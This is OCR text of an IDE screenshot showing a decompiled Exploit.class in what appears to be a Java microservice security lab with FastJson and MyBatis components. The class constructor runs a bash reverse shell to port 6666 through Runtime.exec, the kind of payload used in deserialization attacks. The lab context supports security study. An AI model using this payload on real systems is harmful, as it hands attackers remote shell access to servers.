 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) micro_service_seclab-main - D:\Download\micro_service_seclab-main\target\classes\Exploit.class
micro_service_seclab-main target classes Exploit Exploit Exploit Git(G):
项目 README.md IndexController.java IndexLogic.java IndexDb.java Exploit.java Exploit.class FastJsonController.java MyBatsTest.java pom.xml (micro-service-seclab)
反编译 .class文件, 字节码版本: 52.0 (Java 8)
项目
micro_service_seclab-main [micro-service-s
.idea
.vscode
src
main
java
com.l4yn3.microserviceseclab
Exploit
resources
test
target
classes
com
l4yn3
microserviceseclab
controller
dao
data
db
logic
mapper
MicroServiceSeclabApplic
MyBatsTest
mappers
IStudentMapper.xml
MyMapper.xml
Exploit
application.properties
mybatis-config.xml
generated-sources
generated-test-sources
maven-archiver
maven-status
surefire-reports
test-classes
micro-service-seclab-0.0.1-SNAPSHOT
micro-service-seclab-0.0.1-SNAPSHOT
.gitignore
README.md
micro_service_seclab.sql
pom.xml
外部库
临时文件和控制台
Bookmarks
结构
JPA Structure
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 public class Exploit {
7 public Exploit() {
8 try {
9 Runtime.getRuntime().exec( command: "/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/ /6666 0>&1");
10 } catch (Exception var2) {
11 var2.printStackTrace();
12 }
13
14 }
15
16 public static void main(String[] argv) {
17 new Exploit();
18 }
19 }
20
数据库
SciView
Maven
英
Git 运行 端点 Profiler 构建 Python Packages TODO SpotBugs 问题 Spring 终端 服务 依赖项
Lombok requires enabled annotation processing: Do you want to enable annotation processors? Enable (20 分钟 之前) 12:10 CRLF UTF-8 4 个空格 master